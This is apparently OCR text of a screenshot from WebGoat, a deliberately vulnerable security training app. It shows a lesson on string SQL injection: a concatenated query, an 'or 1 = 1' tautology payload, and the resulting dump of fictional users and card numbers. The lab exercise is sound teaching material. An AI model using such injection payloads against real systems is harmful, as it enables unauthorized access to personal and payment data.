 WebGoat
New Tab
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String
SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
12:49 PM
2/11/2021